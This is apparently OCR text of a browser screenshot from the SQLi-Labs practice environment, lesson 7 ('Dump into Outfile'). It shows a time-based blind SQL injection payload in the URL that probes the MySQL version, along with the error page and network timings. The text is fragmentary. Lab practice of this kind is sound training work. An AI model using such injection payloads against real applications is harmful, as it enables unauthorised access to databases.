 Less-7 Dump into Outfile - Mozilla Firefox
Less-7 Dump into Outfile
192.168.80.225/sqli-labs/Less-7/?id=1')) and if(substr((select @@version),1,3)='5.5'
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
hical screenshot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s
200 GET 192.168.80.225 /sqli-labs/Less-7/?id=1')) and if(substr((select @@versio... document html 932 B 691 B 5529 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B